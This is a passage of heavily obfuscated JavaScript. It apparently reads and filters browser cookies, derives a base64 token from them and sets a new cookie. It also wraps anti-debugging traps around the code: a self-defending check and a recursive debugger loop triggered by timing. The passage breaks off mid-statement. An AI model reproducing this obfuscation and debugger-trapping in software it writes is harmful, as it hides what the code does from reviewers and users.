_0xd9f4b6=_0xcce1c[_0xd5bd('0x7', '\x78\x5e\x59\x71')];var _0x569089=_0xcce1c[_0xd5bd('0x8', '\x36\x78\x29\x30')];var _0x4c9e65=new _0xcce1c[_0xd5bd('0x9', '\x34\x5d\x4d\x75')]()[_0xd5bd('0xa', '\x24\x66\x37\x76')]();var _0x1affbd='';function _0x46ceb6(_0x5b09cd){var _0x5cf3a1={'\x75\x71\x75':function _0x5ae7b1(_0x1566c7,_0x207607){return _0x1566c7<_0x207607;},'\x63\x4d\x65':function _0x5df1a7(_0x256324,_0x2cb58c){return _0x256324|_0x2cb58c;},'\x62\x7a\x7a':function _0x57717e(_0x31ae3f,_0x4bb294){return _0x31ae3f<<_0x4bb294;},'\x62\x6e\x48':function _0x1af433(_0x1f537f,_0x2ec409){return _0x1f537f&_0x2ec409;},'\x59\x72\x72':function _0x30ada0(_0x2d6486,_0x2e4b30){return _0x2d6486>>_0x2e4b30;},'\x4a\x79\x73':function _0x138d60(_0x463161,_0x3a4678){return _0x463161&_0x3a4678;},'\x47\x4c\x43':function _0x468dec(_0x46aba1,_0x1beecc){return _0x46aba1|_0x1beecc;},'\x49\x51\x43':function _0x559827(_0x208be0,_0x597022){return _0x208be0>>_0x597022;},'\x79\x6c\x64':function _0xde62ab(_0x2eb4f6,_0x52ab76){return _0x2eb4f6&_0x52ab76;},'\x56\x59\x48':function _0x1ed03a(_0xbafa9,_0x370af2){return _0xbafa9>>_0x370af2;},'\x63\x70\x57':function _0x1cfc5f(_0x51de6a,_0x195a6d){return _0x51de6a&_0x195a6d;},'\x47\x72\x74':function _0x4d5f8e(_0x2c5dd6,_0x5d356e){return _0x2c5dd6==_0x5d356e;},'\x61\x48\x64':function _0x232143(_0x408be8,_0xfffffb){return _0x408be8|_0xfffffb;},'\x7a\x66\x44':function _0x19c18d(_0x13e912,_0x474c9d){return _0x13e912<<_0x474c9d;},'\x55\x47\x47':function _0x3efdcf(_0x2d1ccd,_0x464acf){return _0x2d1ccd<<_0x464acf;}};var _0x186126=_0xd5bd('0xb', '\x23\x31\x24\x69')[_0xd5bd('0xc', '\x24\x66\x37\x76')]('\x7c'),_0x19b558=0x0;while(!![]){switch(_0x186126[_0x19b558++]){case'\x30':_0x13318a='';continue;case'\x31':var _0xe3b767,_0x2cf04b,_0x56ddbe;continue;case'\x32':while(_0x5cf3a1[_0xd5bd('0xd', '\x58\x49\x50\x64')](_0x7a7dd3,_0x1203ca)){var _0x5386f7=_0xd5bd('0xe', '\x76\x64\x4e\x56')[_0xd5bd('0xf', '\x6e\x64\x77\x40')]('\x7c'),_0x2df17c=0x0;while(!![]){switch(_0x5386f7[_0x2df17c++]){case'\x30':_0x13318a+=_0x449afd[_0xd5bd('0x10', '\x41\x28\x75\x4c')](_0x5cf3a1[_0xd5bd('0x11', '\x76\x64\x4e\x56')](_0x5cf3a1[_0xd5bd('0x12', '\x48\x34\x64\x79')](_0x5cf3a1[_0xd5bd('0x13', '\x36\x36\x5a\x30')](_0xe3b767,0x3),0x4),_0x5cf3a1[_0xd5bd('0x14', '\x68\x38\x54\x5d')](_0x5cf3a1[_0xd5bd('0x15', '\x59\x63\x6a\x35')](_0x2cf04b,0xf0),0x4)));continue;case'\x31':_0x56ddbe=_0x5b09cd[_0xd5bd('0x16', '\x41\x28\x75\x4c')](_0x7a7dd3++);continue;case'\x32':_0x2cf04b=_0x5b09cd[_0xd5bd('0x17', '\x2a\x7a\x70\x29')](_0x7a7dd3++);continue;case'\x33':_0xe3b767=_0x5cf3a1[_0xd5bd('0x15', '\x59\x63\x6a\x35')](_0x5b09cd[_0xd5bd('0x18', '\x5d\x41\x75\x58')](_0x7a7dd3++),0xff);continue;case'\x34':_0x13318a+=_0x449afd[_0xd5bd('0x10', '\x41\x28\x75\x4c')](_0x5cf3a1[_0xd5bd('0x19', '\x54\x74\x24\x21')](_0x56ddbe,0x3f));continue;case'\x35':_0x13318a+=_0x449afd[_0xd5bd('0x1a', '\x41\x65\x33\x74')](_0x5cf3a1[_0xd5bd('0x1b', '\x76\x4e\x44\x29')](_0x5cf3a1[_0xd5bd('0x1c', '\x4c\x21\x6e\x48')](_0x5cf3a1[_0xd5bd('0x1d', '\x76\x30\x29\x65')](_0x2cf04b,0xf),0x2),_0x5cf3a1[_0xd5bd('0x1e', '\x46\x2a\x4f\x70')](_0x5cf3a1[_0xd5bd('0x1f', '\x68\x38\x54\x5d')](_0x56ddbe,0xc0),0x6)));continue;case'\x36':_0x13318a+=_0x449afd[_0xd5bd('0x20', '\x51\x23\x56\x4f')](_0x5cf3a1[_0xd5bd('0x21', '\x66\x28\x34\x52')](_0xe3b767,0x2));continue;case'\x37':if(_0x7a7dd3==_0x1203ca){_0x13318a+=_0x449afd[_0xd5bd('0x22', '\x36\x36\x5a\x30')](_0x5cf3a1[_0xd5bd('0x23', '\x34\x5d\x4d\x75')](_0xe3b767,0x2));_0x13318a+=_0x449afd[_0xd5bd('0x24', '\x59\x5b\x41\x39')](_0x5cf3a1[_0xd5bd('0x25', '\x59\x5b\x41\x39')](_0x5cf3a1[_0xd5bd('0x26', '\x31\x37\x50\x6d')](_0xe3b767,0x3),0x4));_0x13318a+='\x3d\x3d';break;}continue;case'\x38':if(_0x5cf3a1[_0xd5bd('0x27', '\x2a\x7a\x70\x29')](_0x7a7dd3,_0x1203ca)){_0x13318a+=_0x449afd[_0xd5bd('0x28', '\x66\x28\x34\x52')](_0x5cf3a1[_0xd5bd('0x29', '\x7a\x65\x50\x79')](_0xe3b767,0x2));_0x13318a+=_0x449afd[_0xd5bd('0x2a', '\x70\x5d\x4b\x65')](_0x5cf3a1[_0xd5bd('0x2b', '\x44\x43\x30\x59')](_0x5cf3a1[_0xd5bd('0x2c', '\x24\x59\x74\x2a')](_0x5cf3a1[_0xd5bd('0x2d', '\x4c\x21\x6e\x48')](_0xe3b767,0x3),0x4),_0x5cf3a1[_0xd5bd('0x2e', '\x2a\x7a\x70\x29')](_0x5cf3a1[_0xd5bd('0x2d', '\x4c\x21\x6e\x48')](_0x2cf04b,0xf0),0x4)));_0x13318a+=_0x449afd[_0xd5bd('0x2f', '\x4c\x21\x6e\x48')](_0x5cf3a1[_0xd5bd('0x30', '\x73\x75\x78\x59')](_0x5cf3a1[_0xd5bd('0x31', '\x58\x49\x50\x64')](_0x2cf04b,0xf),0x2));_0x13318a+='\x3d';break;}continue;}break;}}continue;case'\x33':var _0x449afd=_0xd5bd('0x32', '\x70\x5d\x4b\x65');continue;case'\x34':_0x7a7dd3=0x0;continue;case'\x35':var _0x13318a,_0x7a7dd3,_0x1203ca;continue;case'\x36':_0x1203ca=_0x5b09cd[_0xd5bd('0x33', '\x23\x31\x24\x69')];continue;case'\x37':return _0x13318a;continue;}break;}}function _0x4fce6a(_0xf7093e){var _0x5bfb5e=_0x5333db(this,function(){var _0x4f7e9a=function(){return'\x64\x65\x76';},_0xff51d6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5c3ccc=function(){var _0x4717cc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4717cc['\x74\x65\x73\x74'](_0x4f7e9a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1a5028=function(){var _0x2d0d11=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2d0d11['\x74\x65\x73\x74'](_0xff51d6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27059f=function(_0x3c1ab7){var _0x133aed=~-0x1>>0x1+0xff%0x0;if(_0x3c1ab7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x133aed)){_0x4d7103(_0x3c1ab7);}};var _0x4d7103=function(_0x3aa8d8){var _0x64da2b=~-0x4>>0x1+0xff%0x0;if(_0x3aa8d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x64da2b){_0x27059f(_0x3aa8d8);}};if(!_0x5c3ccc()){if(!_0x1a5028()){_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x27059f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5bfb5e();var _0x38d3f5={'\x67\x61\x69':function _0x1bdb5f(_0x4042bc,_0x3e7d44){return _0x2ddb4a[_0xd5bd('0x34', '\x57\x26\x5a\x40')](_0x4042bc,_0x3e7d44);}};return function(_0x442d63){_0x1affbd+=_0x442d63;return _0x38d3f5[_0xd5bd('0x35', '\x44\x43\x30\x59')](_0xf7093e,_0x442d63);};}function _0xc6287(){var _0x55057a=new _0xcce1c[_0xd5bd('0x36', '\x75\x4a\x52\x49')]();var _0x174607=new _0xcce1c[_0xd5bd('0x37', '\x62\x24\x65\x43')](_0xd5bd('0x38', '\x31\x5d\x23\x53'));var _0x1a5039=_0x56c4a0[_0xd5bd('0x39', '\x45\x70\x74\x43')][_0xd5bd('0x3a', '\x58\x49\x50\x64')]('\x3b');for(var _0x5d71a0=0x0;_0x2ddb4a[_0xd5bd('0x3b', '\x6e\x64\x77\x40')](_0x5d71a0,_0x1a5039[_0xd5bd('0x3c', '\x4c\x21\x6e\x48')]);_0x5d71a0++){var _0x2d8f7d=_0x1a5039[_0x5d71a0][_0xd5bd('0x3d', '\x78\x5e\x59\x71')](0x0,_0x1a5039[_0x5d71a0][_0xd5bd('0x3e', '\x32\x79\x6d\x5e')]('\x3d'));var _0x3b1e2a=_0x1a5039[_0x5d71a0][_0xd5bd('0x3f', '\x62\x5b\x56\x66')](_0x2ddb4a[_0xd5bd('0x40', '\x6e\x64\x77\x40')](_0x1a5039[_0x5d71a0][_0xd5bd('0x41', '\x33\x67\x43\x69')]('\x3d'),0x1),_0x1a5039[_0x5d71a0][_0xd5bd('0x3c', '\x4c\x21\x6e\x48')]);if(_0x174607[_0xd5bd('0x42', '\x54\x74\x24\x21')](_0x2d8f7d)){_0x55057a[_0x55057a[_0xd5bd('0x43', '\x5d\x41\x75\x58')]]=_0x3b1e2a;}}_0x2ddb4a[_0xd5bd('0x44', '\x76\x4e\x44\x29')](_0x3e0165);return _0x55057a;}function _0x33fb72(_0x13a047){var _0x2ae564={'\x6e\x46\x68':function _0x14eca2(_0x4edf15){return _0x4edf15();},'\x4f\x4e\x70':function _0x2cdad3(_0x25267a,_0x28d97e){return _0x25267a<_0x28d97e;},'\x53\x4d\x59':function _0x176d87(_0x1c4bce,_0x52632b){return _0x1c4bce(_0x52632b);},'\x5a\x6b\x74':function _0x340eba(_0x304c64,_0x474add){return _0x304c64+_0x474add;},'\x54\x44\x7a':function _0x1c3d2a(_0x100c81,_0x542ba6){return _0x100c81+_0x542ba6;},'\x6b\x59\x6e':function _0x33f1b3(_0x32e808){return _0x32e808();},'\x56\x42\x43':function _0x21c59a(_0x18a792,_0x2f533e){return _0x18a792<_0x2f533e;},'\x62\x53\x4b':function _0x2d690d(_0x57ee9d,_0x3c0243){return _0x57ee9d%_0x3c0243;},'\x62\x4f\x4a':function _0x5db613(_0x108c2e,_0x3c2b24,_0x33b840,_0x251770){return _0x108c2e(_0x3c2b24,_0x33b840,_0x251770);},'\x6c\x6a\x41':function _0x3385f9(_0x5c9def,_0x20179a){return _0x5c9def(_0x20179a);},'\x57\x62\x61':function _0x241293(_0xb7a96e,_0x42f1e4){return _0xb7a96e+_0x42f1e4;},'\x58\x42\x50':function _0x5001aa(_0x5693cd,_0x3df848){return _0x5693cd+_0x3df848;},'\x6f\x54\x6e':function _0xc08482(_0x1f6fff,_0x362388,_0xbb3a61){return _0x1f6fff(_0x362388,_0xbb3a61);},'\x53\x4b\x58':function _0x54a9f8(_0x3a31bb,_0x41794b){return _0x3a31bb-_0x41794b;},'\x4f\x41\x61':function _0x15fe25(_0x41f665){return _0x41f665();}};var _0x5983ce=_0xd5bd('0x45', '\x49\x31\x28\x51')[_0xd5bd('0x46', '\x24\x59\x74\x2a')]('\x7c'),_0xcf4d77=0x0;while(!![]){switch(_0x5983ce[_0xcf4d77++]){case'\x30':var _0x18b998=_0x5dc2ef[_0xd5bd('0x47', '\x51\x23\x56\x4f')](0x6);continue;case'\x31':var _0x5dc2ef=_0xd5bd('0x48', '\x4b\x30\x63\x38');continue;case'\x32':_0x2ae564[_0xd5bd('0x49', '\x23\x31\x24\x69')](_0x3e0165);continue;case'\x33':for(var _0x1f942d=0x0;_0x2ae564[_0xd5bd('0x4a', '\x45\x70\x74\x43')](_0x1f942d,_0x1f7e32[_0xd5bd('0x4b', '\x54\x74\x24\x21')]);_0x1f942d++){_0x427c26[_0x1f942d]=_0x2ae564[_0xd5bd('0x4c', '\x57\x26\x5a\x40')](_0x5e0aaf,_0x2ae564[_0xd5bd('0x4d', '\x62\x5b\x56\x66')](_0x13a047,_0x1f7e32[_0x1f942d]));}continue;case'\x34':var _0x128741=_0x427c26[_0xd5bd('0x4e', '\x6c\x73\x4f\x30')]();continue;case'\x35':var _0x690b50='\xbd\x4a\x05\x60\xb1\x63\xfd\x01';var _0x28de00=0x2;while(--_0x28de00){_0x690b50=_0x690b50['\x73\x75\x62\x73\x74\x72'](0x1)+_0x690b50[0x0];}var _0x96b206=_0x690b50;var _0xe51f37=_0x690b50['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xe51f37){_0x96b206=_0x96b206['\x73\x75\x62\x73\x74\x72'](0x1)+_0x96b206[0x0];}var _0x483798='\x03\x6a\x72\x56\x1b\x0b\x2a\xd7';var _0x16df4d=_0x483798['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xe61350=_0x483798['\x73\x75\x62\x73\x74\x72'](0x4);var _0x21a460=_0xd5bd('0x50', '\xc9\xb0\x64\x0d\xad\x8a\x6e\x2e');continue;case'\x36':var _0x1f7e32=_0x2ae564[_0xd5bd('0x51', '\x50\x65\x7a\x79')](_0xc6287);continue;case'\x37':_0x5bdd[_0xd5bd('0x52', '\x73\x75\x78\x59')]();continue;case'\x38':var _0x4b46c1='';continue;case'\x39':var _0x427c26=new _0xcce1c[_0xd5bd('0x53', '\x42\x4f\x40\x48')](_0x1f7e32[_0xd5bd('0x4b', '\x54\x74\x24\x21')]);continue;case'\x31\x30':var _0x101e29=_0x5dc2ef[_0xd5bd('0x54', '\x23\x31\x24\x69')](0x0,0x6);continue;case'\x31\x31':for(var _0x1f942d=0x0;_0x2ae564[_0xd5bd('0x55', '\x76\x4e\x44\x29')](_0x1f942d,_0x21a460[_0xd5bd('0x56', '\x24\x59\x74\x2a')]);_0x1f942d++){_0x4b46c1+=_0x2ae564[_0xd5bd('0x57', '\x36\x36\x5a\x30')](_0x21a460[_0xd5bd('0x58', '\x34\x5d\x4d\x75')](_0x1f942d),_0x128741[_0xd5bd('0x59', '\x54\x74\x24\x21')](_0x2ae564[_0xd5bd('0x5a', '\x34\x5d\x4d\x75')](_0x1f942d,_0x128741[_0xd5bd('0x5b', '\x68\x38\x54\x5d')])))[_0xd5bd('0x5c', '\x66\x28\x34\x52')](0x10);}continue;case'\x31\x32':var _0x398ec3;continue;case'\x31\x33':_0x2ae564[_0xd5bd('0x5d', '\x78\x5e\x59\x71')](_0x5e9447,_0xd5bd('0x5e', '\x5b\x31\x54\x4c'),_0x398ec3,0x14);continue;case'\x31\x34':_0x398ec3=_0x2ae564[_0xd5bd('0x5f', '\x31\x5d\x23\x53')](btoa,_0x2ae564[_0xd5bd('0x60', '\x24\x59\x74\x2a')](_0x2ae564[_0xd5bd('0x61', '\x37\x32\x5a\x26')](_0x2ae564[_0xd5bd('0x62', '\x45\x52\x45\x28')](_0x2ae564[_0xd5bd('0x63', '\x5b\x31\x54\x4c')](_0x2ae564[_0xd5bd('0x64', '\x36\x36\x5a\x30')](_0xd5bd,_0x2ae564[_0xd5bd('0x65', '\x6c\x73\x4f\x30')](_0x5bdd[_0xd5bd('0x66', '\x32\x79\x6d\x5e')],0x1),_0x21a460[_0xd5bd('0x3d', '\x78\x5e\x59\x71')](0x0,0x5)),_0xd5bd('0x67', '\x24\x59\x74\x2a')),_0x128741),_0xd5bd('0x68', '\x5b\x31\x54\x4c')),_0x4b46c1));continue;case'\x31\x35':_0x2ae564[_0xd5bd('0x69', '\x24\x66\x37\x76')](_0x3e0165);continue;case'\x31\x36':_0x5bdd[_0xd5bd('0x6a', '\x78\x5e\x59\x71')](_0x2ae564[_0xd5bd('0x6b', '\x57\x6c\x53\x30')](btoa,_0x13a047));continue;}break;}}function _0x5e0aaf(_0x530782){var _0x2172c8=0x0;for(var _0x2d28e3=0x0;_0x2ddb4a[_0xd5bd('0x6c', '\x66\x28\x34\x52')](_0x2d28e3,_0x530782[_0xd5bd('0x6d', '\x78\x5e\x59\x71')]);_0x2d28e3++){_0x2172c8+=_0x530782[_0xd5bd('0x6e', '\x48\x34\x64\x79')](_0x2d28e3);}_0x2ddb4a[_0xd5bd('0x6f', '\x31\x37\x50\x6d')](_0x3e0165);return _0x2172c8;}function _0x5e9447(_0x37034c,_0x3beefb,_0x1831de){var _0x1fbafd={'\x42\x52\x6f':function _0xe53633(_0x4c7a25,_0x5c3ff3){return _0x4c7a25<_0x5c3ff3;},'\x6e\x7a\x61':function _0xbbdd37(_0x296ff2,_0x2cb6d8){return _0x296ff2+_0x2cb6d8;},'\x4c\x71\x73':function _0x2d8488(_0x5012b8,_0x560484){return _0x5012b8+_0x560484;},'\x51\x77\x4e':function _0x47a9af(_0x566284,_0x6c2114){return _0x566284+_0x6c2114;},'\x59\x57\x45':function _0x1ad88d(_0x47c5fc,_0x231520){return _0x47c5fc+_0x231520;},'\x7a\x59\x6e':function _0xf9d295(_0x191c5d,_0xe66fe1){return _0x191c5d*_0xe66fe1;},'\x4f\x4f\x4e':function _0x49f663(_0x24ac54,_0x96fdb1){return _0x24ac54+_0x96fdb1;},'\x74\x73\x67':function _0x4dca90(_0x31803d,_0x3bf99a){return _0x31803d%_0x3bf99a;},'\x4d\x57\x74':function _0x5462cb(_0x15f3a8,_0x5b61ff){return _0x15f3a8==_0x5b61ff;},'\x50\x74\x41':function _0x52fb57(_0x29c064,_0x5f09d7){return _0x29c064/_0x5f09d7;},'\x4b\x4e\x6a':function _0x4a5928(_0x11a8b7,_0x1ffd04){return _0x11a8b7|_0x1ffd04;},'\x69\x6f\x56':function _0x290e1d(_0x1ba1f3,_0x4404bc){return _0x1ba1f3+_0x4404bc;}};var _0x1d8f5e=_0xd5bd('0x70', '\x59\x5b\x41\x39')[_0xd5bd('0x71', '\x5b\x31\x54\x4c')]('\x7c'),_0x5ca2b6=0x0;while(!![]){switch(_0x1d8f5e[_0x5ca2b6++]){case'\x30':var _0x4baf33=_0x1fc28d[_0xd5bd('0x72', '\x76\x64\x4e\x56')](function(_0x36e8e1){return _0x47f576[_0xd5bd('0x73', '\x76\x64\x4e\x56')](_0x47f576[_0xd5bd('0x74', '\x44\x43\x30\x59')](_0x36e8e1,_0x31a94e),_0x5f0773)?_0x2fc8a0[_0x47f576[_0xd5bd('0x75', '\x4c\x21\x6e\x48')](_0x36e8e1,_0x31a94e)]:_0x309062[_0x47f576[_0xd5bd('0x76', '\x41\x65\x33\x74')](_0x47f576[_0xd5bd('0x77', '\x41\x28\x75\x4c')](_0x36e8e1,_0x31a94e),_0x5f0773)];})[_0xd5bd('0x78', '\x7a\x65\x50\x79')]('');continue;case'\x31':var _0x31a94e=0x2;continue;case'\x32':var _0x2bf7b3=_0xd5bd('0x79', '\x5b\x31\x54\x4c');continue;case'\x33':for(var _0x5444c3=0x0;_0x1fbafd[_0xd5bd('0x7a', '\x50\x65\x7a\x79')](_0x5444c3,_0x2bf7b3[_0xd5bd('0x7b', '\x76\x30\x29\x65')]);_0x5444c3++){_0x314623[_0xd5bd('0x7c', '\x62\x24\x65\x43')](_0x5444c3);}continue;case'\x34':var _0x5f0773=0x0;continue;case'\x35':var _0x314623=[];continue;case'\x36':_0x56c4a0[_0xd5bd('0x7d', '\x42\x4f\x40\x48')]=_0x1fbafd[_0xd5bd('0x7e', '\x75\x4a\x52\x49')](_0x1fbafd[_0xd5bd('0x7f', '\x23\x31\x24\x69')](_0x1fbafd[_0xd5bd('0x80', '\x4c\x21\x6e\x48')](_0x37034c+'\x3d',_0x3beefb),_0x506aa4),_0xd5bd('0x81', '\x4b\x30\x63\x38'));continue;case'\x37':var _0x506aa4='';continue;case'\x38':var _0x309062=_0x314623[_0xd5bd('0x82', '\x78\x5e\x59\x71')](function(_0x343864){return _0x47f576[_0xd5bd('0x83', '\x76\x64\x4e\x56')](_0x314623[_0x343864],_0x31a94e)?_0x2bf7b3[_0x343864]:'';})[_0xd5bd('0x84', '\x48\x34\x64\x79')]('');continue;case'\x39':if(_0x1831de){var _0x37536a=new _0xcce1c[_0xd5bd('0x85', '\x6e\x64\x77\x40')]();_0x37536a[_0xd5bd('0x86', '\x62\x24\x65\x43')](_0x1fbafd[_0xd5bd('0x87', '\x76\x4e\x44\x29')](_0x37536a[_0xd5bd('0x88', '\x24\x59\x74\x2a')](),_0x1fbafd[_0xd5bd('0x89', '\x70\x5d\x4b\x65')](_0x1831de,0x3e8)));var _0x506aa4=_0x1fbafd[_0xd5bd('0x8a', '\x54\x74\x24\x21')](_0xd5bd('0x8b', '\x36\x36\x5a\x30'),_0x37536a[_0xd5bd('0x8c', '\x44\x43\x30\x59')]());}continue;case'\x31\x30':var _0x1fc28d=[];continue;case'\x31\x31':var _0x47f576={'\x4d\x54\x6e':function _0x275659(_0x22fec2,_0x40ad6f){return _0x1fbafd[_0xd5bd('0x8d', '\x75\x5b\x65\x4f')](_0x22fec2,_0x40ad6f);},'\x4c\x6f\x74':function _0x5757bc(_0x3b41ac,_0x24500a){return _0x1fbafd[_0xd5bd('0x8e', '\x46\x2a\x4f\x70')](_0x3b41ac,_0x24500a);},'\x79\x5a\x6e':function _0x20dcb4(_0x112640,_0x19c08c){return _0x1fbafd[_0xd5bd('0x8f', '\x50\x65\x7a\x79')](_0x112640,_0x19c08c);},'\x47\x4b\x42':function _0x391ef2(_0xfa761c,_0x2274d9){return _0x1fbafd[_0xd5bd('0x90', '\x78\x5e\x59\x71')](_0xfa761c,_0x2274d9);}};continue;case'\x31\x32':var _0x2fc8a0=_0x314623[_0xd5bd('0x91', '\x5d\x41\x75\x58')](function(_0x1addd5){return _0x2ddb4a[_0xd5bd('0x92', '\x76\x64\x4e\x56')](_0x314623[_0x1addd5],_0x31a94e)?'':_0x2bf7b3[_0x1addd5];})[_0xd5bd('0x93', '\x68\x38\x54\x5d')]('');continue;case'\x31\x33':for(var _0x1156d3=0x0;_0x1fbafd[_0xd5bd('0x7a', '\x50\x65\x7a\x79')](_0x1156d3,_0x1fbafd[_0xd5bd('0x94', '\x59\x75\x49\x42')](_0x2fc8a0[_0xd5bd('0x95', '\x39\x55\x46\x77')],_0x309062[_0xd5bd('0x96', '\x70\x5d\x4b\x65')]));_0x1156d3++){_0x1fc28d[_0xd5bd('0x97', '\x36\x78\x29\x30')](_0x1156d3);}continue;}break;}}function _0x702284(){function _0x444c7f(_0xfd5f0d){if(_0x2ddb4a[_0xd5bd('0x98', '\x62\x5b\x56\x66')](_0x2ddb4a[_0xd5bd('0x99', '\x5b\x31\x54\x4c')]('',_0xfd5f0d/_0xfd5f0d)[_0xd5bd('0x9a', '\x50\x65\x7a\x79')],0x1)||_0x2ddb4a[_0xd5bd('0x9b', '\x24\x66\x37\x76')](_0x2ddb4a[_0xd5bd('0x9c', '\x41\x65\x33\x74')](_0xfd5f0d,0x14),0x0)){(function(){}[_0xd5bd('0x9d', '\x5d\x41\x75\x58')](_0xd5bd('0x9e', '\x76\x30\x29\x65'))());}else{(function(){}[_0xd5bd('0x9f', '\x41\x28\x75\x4c')](_0xd5bd('0xa0', '\x57\x6c\x53\x30'))());}return _0x2ddb4a[_0xd5bd('0xa1', '\x51\x23\x56\x4f')](_0x444c7f,++_0xfd5f0d);}try{return _0x2ddb4a[_0xd5bd('0xa2', '\x36\x36\x5a\x30')](_0x444c7f,0x0);}catch(_0x49460b){}};function _0x3e0165(){if(_0x2ddb4a[_0xd5bd('0xa3', '\x6c\x73\x4f\x30')](_0x2ddb4a[_0xd5bd('0xa4', '\x34\x5d\x4d\x75')](new _0xcce1c[_0xd5bd('0xa5', '\x41\x65\x33\x74')]()[_0xd5bd('0xa6', '\x37\x32\x5a\x26')](),_0x4c9e65),0x1f4)){_0x2ddb4a[_0xd5bd('0xa7', '\x6c\x73\x4f\x30')](_0x702284);}}function _0x27fd28(_0x5e24ac){var _0x1b5f9e={'\x61\x44\x42':function _0x20144c(_0x75e977,_0x2f7067){return _0x75e977<_0x2f7067;},'\x51\x6a\x61':function _0x44258a(_0x284402,_0x466f72){return _0x284402<_0x466f72;},'\x55\x59\x79':function _0x3a36a2(_0x1a564e,_0x2c2c80){return _0x1a564e!==_0x2c2c80;},'\x66\x79\x72':function _0x247f8d(_0x2a8602){return _0x2a8602();},'\x64\x75\x56':function _0x46a4e0(_0x4da8d1,_0xce8705){return _0x4da8d1(_0xce8705);},'\x79\x54\x41':function _0xb12429(_0x5eda04,_0x334db0){return _0x5eda04+_0x334db0;},'\x51\x73\x46':function _0x958cd9(_0x1586fc,_0x16d0fb){return _0x1586fc+_0x16d0fb;},'\x49\x61\x4e':function _0x441322(_0x1c2429,_0x2d0461){return _0x1c2429+_0x2d0461;},'\x77\x76\x46':function _0x3fbe10(_0x2510c7,_0x132b51){return _0x2510c7===_0x132b51;},'\x74\x64\x77':function _0x1629b4(_0x48af6e,_0x273503){return _0x48af6e(_0x273503);},'\x50\x69\x61':function _0x971b6d(_0x510c3f,_0x3b0520){return _0x510c3f+_0x3b0520;},'\x7a\x51\x41':function _0x381d86(_0x5d084d,_0x48af44){return _0x5d084d===_0x48af44;},'\x61\x78\x72':function _0x44a5db(_0x147a67,_0x1fb2f3){return _0x147a67+_0x1fb2f3;},'\x55\x44\x47':function _0x52acba(_0x2210c1,_0x620519){return _0x2210c1+_0x620519;},'\x74\x57\x51':function _0x436fa4(_0x597248,_0x8247c1){return _0x597248(_0x8247c1);},'\x79\x45\x6b':function _0xf246f2(_0x3a8f30,_0x1a1b52){return _0x3a8f30+_0x1a1b52;},'\x66\x41\x62':function _0x50c588(_0x261246,_0x46428d){return _0x261246==_0x46428d;},'\x4c\x59\x73':function _0x36029b(_0x2e9b84,_0x3622bc){return _0x2e9b84(_0x3622bc);},'\x6e\x68\x78':function _0x478a5d(_0x970b05,_0x36528b){return _0x970b05<_0x36528b;},'\x52\x59\x4b':function _0x5112e8(_0x5a8cf2,_0x1ed811){return _0x5a8cf2<_0x1ed811;},'\x49\x4e\x4a':function _0x47b967(_0x4224d6,_0x583302){return _0x4224d6===_0x583302;},'\x63\x70\x69':function _0xcb61e2(_0x458e34,_0x53e1e0){return _0x458e34>_0x53e1e0;},'\x53\x73\x66':function _0x2663c8(_0x2260db,_0x127193){return _0x2260db<_0x127193;},'\x64\x71\x4b':function _0x216fed(_0x3f663b,_0x522e28){return _0x3f663b+_0x522e28;},'\x6b\x52\x4a':function _0x5b7aa9(_0x2a5de8,_0x3806d8){return _0x2a5de8(_0x3806d8);},'\x44\x72\x58':function _0x4b4e00(_0x394db3,_0x1ef3b0){return _0x394db3===_0x1ef3b0;},'\x73\x76\x46':function _0x32fb52(_0x576a9c,_0x25c122){return _0x576a9c+_0x25c122;},'\x53\x78\x66':function _0x5bb189(_0x38bb6d,_0x130de8){return _0x38bb6d(_0x130de8);},'\x6c\x51\x53':function _0x1fd0e1(_0x5209c1,_0x5862bb){return _0x5209c1+_0x5862bb;},'\x64\x66\x61':function _0x5b37ee(_0x7f0a41,_0x283f69){return _0x7f0a41+_0x283f69;},'\x65\x42\x54':function _0x3e93e9(_0x3d23c8){return _0x3d23c8();}};var _0x4da6c6=_0xd5bd('0xa8', '\x31\x37\x50\x6d')[_0xd5bd('0xa9', '\x4c\x21\x6e\x48')]('\x7c'),_0x176d77=0x0;while(!![]){switch(_0x4da6c6[_0x176d77++]){case'\x30':var _0x4e6074='';continue;case'\x31':var _0x4c94f7=new Array();continue;case'\x32':return _0x4c94f7[_0xd5bd('0xaa', '\x41\x28\x75\x4c')]();continue;case'\x33':for(var _0x5eb6f3=0x4;_0x1b5f9e[_0xd5bd('0xab', '\x23\x31\x24\x69')](_0x5eb6f3,_0x5ca195[_0xd5bd('0xac', '\x4b\x30\x63\x38')]);_0x5eb6f3++){_0x46b5cc+=_0x5ca195[_0x5eb6f3];}continue;case'\x34':var _0x5ca195=_0xd5bd('0xad', '\x76\x30\x29\x65');continue;case'\x35':var _0x9c0957='';continue;case'\x36':var _0x46b5cc='';continue;case'\x37':for(var _0xc49847=0x0;_0x1b5f9e[_0xd5bd('0xae', '\x24\x66\x37\x76')](_0xc49847,_0x5e24ac[_0xd5bd('0xaf', '\x34\x5d\x4d\x75')]);_0xc49847++){var _0x5c5fad=_0x5e24ac[_0xc49847][0x0];var _0x56fcc2=_0x5e24ac[_0xc49847][0x2];switch(_0x5e24ac[_0xc49847][0x1]){case _0xd5bd('0xb0', '\x42\x4f\x40\x48'):try{if(_0x1b5f9e[_0xd5bd('0xb1', '\x75\x5b\x65\x4f')](typeof _0x1b5f9e[_0xd5bd('0xb2', '\x24\x66\x37\x76')](_0x56fcc2),_0xd5bd('0xb3', '\x31\x37\x50\x6d'))){_0x4c94f7[_0x4c94f7[_0xd5bd('0xb4', '\x6c\x73\x4f\x30')]]=_0x1b5f9e[_0xd5bd('0xb5', 